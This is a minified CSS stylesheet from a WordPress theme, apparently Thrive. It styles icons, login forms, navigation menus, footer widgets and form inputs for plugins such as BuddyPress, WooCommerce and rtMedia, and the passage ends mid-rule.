.bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before,ul.docs-folder-manage li.folder .folder-info h4:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before,.single-tribe_events .tribe-events-schedule .tribe-events-cost:before,.tribe-events-notices:before,.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before,.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before,.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before,#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before,#tribe-events-content .tribe-events-event-cost span:before,.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before,#task_breaker-new-project-btn:before,.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before,.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before,.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before,.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before,.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:before,.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before,.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before,.widget.widget_display_topics ul li .bbp-forum-title:before,.widget.widget_display_stats dt:before,.thrive-inline ul.products li.product .onsale:before,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_product_categories ul.product-categories li a:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before,.thrive-inline #primary .woocommerce-error li:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before,.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before,.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before,.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before,.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before,.thrive-inline .rtmedia-container .rtmedia-no-media-found:before,.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before,.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before,.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before,.rtm-media-options-list i:before,.thrive-inline .wpknb .wpknb-search:before,.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before,.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before,.thrive-inline .wpknb-category .wpknb-full-category-count a:before,#site-user-updates ul>.item:last-of-type>a i:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material_font_extend_after:after,.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after,.thrive-inline #tribe-bar-collapse-toggle:after,.gears-article-recent-posts .entry-footer .readmore:after,.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after,.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#global-message{padding:20px 40px;color:rgba(255,255,255,.7)}#global-message:before{content:"error_outline";position:relative;top:4px;font-size:18px;margin-right:5px}#global-message.alert.alert-danger{background:#e53935}#global-message.alert.alert-danger:before{content:"error_outline"}#global-message.alert.alert-danger a{color:#fff}#message.success,#message.warning,#message.info,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;position:relative;color:rgba(255,255,255,.7)}#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#message.warning{background:#ffb300}#message.warning:before{content:"warning"}#message.info{background:#039be5}#message.info:before{content:"info_outline"}.entry-footer>.edit-link{display:block;width:100%}.entry-footer>.edit-link a.post-edit-link{background-color:#03a9f4}.entry-footer>.edit-link a.post-edit-link:before{content:"edit";color:#fff;position:relative;top:10px}.entry-footer>.edit-link a#vc_load-inline-editor{background-color:#607d8b;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/visual_composer.png);background-repeat:no-repeat;background-position:center;border:0 none;background-size:24px;margin-left:10px}.entry-footer>.edit-link a.post-edit-link,.entry-footer>.edit-link a#vc_load-inline-editor{font-size:0;height:56px;width:56px;line-height:56px;display:inline-block;border-radius:50%;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.entry-footer>.edit-link a.post-edit-link:hover,.entry-footer>.edit-link a#vc_load-inline-editor:hover{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.subway-login-form{padding:25px;background:#fff;max-width:380px;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}@media(max-width:400px){.subway-login-form{width:auto}}.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label{text-transform:uppercase;font-weight:normal}.subway-login-form .subway-login-form__form .login-username,.subway-login-form .subway-login-form__form .login-password{margin:30px 0}.subway-login-form .subway-login-form__form .login-username label,.subway-login-form .subway-login-form__form .login-password label{color:#9b9b9b;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-o-transform:translateY(10px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;position:absolute;font-size:16px;font-weight:normal;margin:0;cursor:auto}.subway-login-form .subway-login-form__form .login-username label.inactive,.subway-login-form .subway-login-form__form .login-password label.inactive{font-size:12px;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-o-transform:translateY(-10px)}.subway-login-form .subway-login-form__form .login-username>input:focus,.subway-login-form .subway-login-form__form .login-password>input:focus{line-height:37.5px}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.error,.subway-login-form .subway-login-form-message #message.info{background:transparent;padding:0}.subway-login-form .subway-login-form-message #message.success:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.info:before,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.error:before,.subway-login-form .subway-login-form-message #message.info:before{display:none}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty{color:#4caf50}.subway-login-form .subway-login-form-message #message.error{color:#e91e63}.subway-login-form .subway-login-form-message #message.warning{color:#ffc107}.subway-login-form .subway-login-form-message #message{color:#607d8b}.subway-login-form .subway-login-form__actions{padding:25px;color:#FFF;margin:-25px -25px 25px -25px}.subway-login-form .subway-login-form__actions h3{font-size:16px;color:rgba(255,255,255,.7);line-height:16px;font-weight:normal}.subway-login-form .subway-login-form__actions .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}.subway-login-form .subway-login-form__actions .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}.subway-login-form .subway-login-form__actions .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-logout-message{padding-left:10px;padding-right:10px}#lock-outline img{width:120px}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}.alignnone{margin:0}.text-aligncenter{text-align:center}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;text-align:center;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.wp-caption-text{padding:10px}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:10px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#mobile-close-btn{display:none}#mobile-close-btn:before{content:"close"}@media(max-width:992px){#desktop-menu #mobile-close-btn{display:block;cursor:pointer;padding:10px 20px;text-align:right;background-color:rgba(0,0,0,.12);width:100%;line-height:.1px;height:auto;padding-bottom:15px}}#thrive_nav{display:table;width:100%;padding:30px 0}@media(max-width:768px){#thrive_nav #site-logo{text-align:center;margin:70px -15px 0}}#thrive_nav #user-nav-user-action{margin-top:-5px}@media(max-width:768px){#thrive_nav #user-nav-user-action{float:none !important;text-align:right}}#thrive_nav #thrive_nav_wrap{display:table-cell;vertical-align:middle}#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:right;margin-top:5px}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:none}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{position:absolute;right:-80%;top:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);z-index:9999999;height:100%;width:80%;background:#fff;z-index:999}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation-container{position:static;display:none}#thrive_nav #thrive_nav_wrap #site-navigation-container.active-menu{display:block}#thrive_nav #thrive_nav_wrap #site-navigation-container.inactive-menu{display:none}}#thrive_nav #thrive_nav_wrap #site-navigation{padding:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{padding:15px 0 0 25px}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{position:absolute;width:100%;height:100%;top:0;left:-99999px;background-color:rgba(0,0,0,.54);opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:99999}#thrive_nav #thrive_nav_wrap #site-navigation #site-navigation-menu-wrap{-webkit-transition:right .25s ease-in-out;transition:right .25s ease-in-out;background:#fff}#thrive_nav #thrive_nav_wrap #site-navigation.active{opacity:1;left:0}#thrive_nav #thrive_nav_wrap #site-navigation.active #site-navigation-menu-wrap{right:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive{left:-99999px;opacity:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive #site-navigation-menu-wrap{right:-80%}}#thrive_nav #thrive_nav_wrap #site-navigation ul{margin-bottom:0;display:inline-block;padding-left:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul{width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li{list-style:none;float:left;position:relative;margin:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li{position:static;float:none;display:block}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a{color:rgba(255,255,255,.7);margin-right:20px;padding:30px 0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a{display:block;padding:10px 20px;background:transparent;color:rgba(0,0,0,.87);font-weight:700;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:rgba(0,0,0,.87)}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#000}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a{color:rgba(0,0,0,.87)}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a:hover,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a:hover{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu .current-menu-item>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu .current-menu-item>a{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li:last-child a{margin-right:0}#thrive_nav #thrive_nav_wrap #site-navigation ul li:hover>ul.sub-menu{top:25px;opacity:1;left:0;visibility:visible}#thrive_nav #mobile-menu{line-height:0;margin:0;height:30px}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:200px;margin-top:20px;margin-left:-10px;opacity:0;visibility:hidden;top:30px;left:-9999px;-webkit-transition:opacity .45s ease-in-out,top .25s ease-in-out;-moz-transition:opacity .45s ease-in-out,top .25s ease-in-out;transition:opacity .45s ease-in-out,top .25s ease-in-out;position:absolute;padding-left:0;z-index:99999}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{left:0;opacity:1;visibility:visible;position:static;margin-top:0;margin-left:0;box-shadow:none;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li{float:none;display:block;padding-left:0;margin-left:0;position:relative}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{padding:10px 20px;margin-right:0;display:block;color:rgba(0,0,0,.87);background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{border-bottom:0;color:rgba(0,0,0,.54);width:100%;padding-left:40px;background:transparent}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:empty{display:none}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:absolute;left:150px;top:20px;margin-top:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:static}}#secondary-menu ul{padding-left:0;display:inline-block;margin-bottom:-5px}#secondary-menu ul li{float:left;margin-right:15px;display:block;margin-bottom:0}#secondary-menu ul li a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#site-search #searchsubmit{display:none}#site-search ::-webkit-input-placeholder{color:rgba(255,255,255,.7)}#site-search :-moz-placeholder{color:rgba(255,255,255,.7)}#site-search ::-moz-placeholder{color:rgba(255,255,255,.7)}#site-search :-ms-input-placeholder{color:rgba(255,255,255,.7)}#site-search input#s{margin:0 0 0 40px;color:#fff;max-width:90%}@media(max-width:768px){#site-search input#s{margin:0}}.user-notification-personal li a,ul#notifications-ul li a{display:block;font-weight:bold;font-size:12px;color:rgba(0,0,0,.54)}#thrive-secondary-menu-search #searchform{margin:0}#site-user-updates #topbarmenu-navigation{padding:0}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:51%}@media(max-width:768px){#site-user-updates #topbarmenu-navigation{width:270px;right:0;left:auto}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:auto;right:13.5px}}#site-user-updates #topbarmenu-navigation #top-bar-menu{padding:0;margin:0;float:none;display:block;top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li{text-align:left;padding-right:39px}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:first-child a{border-top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li a{display:block;background:#fff;padding:11px 20px;border:1px solid none;margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li a{padding-right:39px;margin-right:-39px;margin-bottom:0;border:0;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:hover ul.sub-menu{display:block}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{color:rgba(0,0,0,.54);content:'more_vert';display:none;position:absolute;top:0;right:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover ul.sub-menu{height:auto;margin-left:0;-webkit-animation:user_mobile_top_bar_menu 1s ease-in-out;-moz-animation:user_mobile_top_bar_menu 1s ease-in-out;animation:user_mobile_top_bar_menu 1s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}@media(max-width:768px) and (max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu{position:absolute;left:-224px;top:0;display:none;width:225px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);transition:all .24s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border-top:1px solid rgba(0,0,0,.12);padding-bottom:10.5px}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border:0;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li:last-of-type a{border-top:0}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li ul.sub-menu{display:none}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li:hover>ul.sub-menu{display:block}@-webkit-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}#page{min-height:100%;position:relative}#thrive_footer_widget{color:#fff;padding:50px 0}#thrive_footer_widget .widget-title{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-title h5{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details a{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a{display:inline-block;border:1px solid rgba(255,255,255,.3);background:transparent;margin-right:2.5px;font-size:12px;padding:10px 0}#thrive_footer_widget .fmember-member-details .fmember-links a .material-icons{margin-bottom:10px;color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a:hover{text-decoration:none}@media(max-width:768px){#thrive_footer_widget{padding:50px 0}#thrive_footer_widget .container-fluid{padding-left:10px;padding-right:10px}}#thrive_footer_widget a{color:rgba(255,255,255,.7)}#thrive_footer_widget a:hover{color:#fff;text-decoration:underline}#thrive_footer_widget .footer-widget{margin:0 0 35px 0;vertical-align:top;display:inline-block}@media(max-width:768px){#thrive_footer_widget .footer-widget{display:block}}#thrive_footer_widget .footer-widgets-2-columns:nth-child(3n),#thrive_footer_widget .footer-widgets-3-columns:nth-child(4n){clear:left}#thrive_footer_widget .fmember-member-details{background:rgba(255,255,255,.12);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding-top:25px;margin:0}#thrive_footer_widget .fmember-member-details .fmember-avatar h3.h6{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-links a:first-of-type{border-bottom-left-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links a:last-of-type{border-bottom-right-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links li a{width:50px;background:none;font-size:12px}#thrive_footer_widget .fmember-member-details .fmember-links{background:transparent;border-top:0 none;border-bottom:0 none}#thrive_footer_widget .fmember-member-details .fmember-links{margin-bottom:-25px}@media(max-width:768px){#thrive_footer_widget .fmember-member-details .fmember-links{margin:0 0 -25px}}#thrive_footer_widget .widget_thrive_featured_member_widget,#thrive_footer_widget .widget_thrive_featured_group_widget{width:100%;margin-bottom:25px;display:inline-block}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a{width:33.33%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a:nth-child(2){border-left-width:0;border-right-width:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a{width:50%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a:first-of-type{border-right-width:0}#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}}#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{padding:15px 0}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}#thrive_footer{padding:25px 0;color:rgba(255,255,255,.7);background-color:#000;text-align:center}#thrive_footer a{color:rgba(255,255,255,.7);text-decoration:underline}#thrive_footer a:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{color:rgba(0,0,0,.54)}:-moz-placeholder{color:rgba(0,0,0,.54)}::-moz-placeholder{color:rgba(0,0,0,.54)}:-ms-input-placeholder{color:rgba(0,0,0,.54)}form{clear:both;display:block}form:after{content:" ";display:block;clear:both}textarea,input[type=text],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=password],input[type=search],input[name=s],body.thrive-inline .wpProQuiz_cloze input[type=text]{border:0;outline:0 none;box-shadow:none;background:transparent;border-bottom:1px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:37.5px;min-height:37.5px}textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze 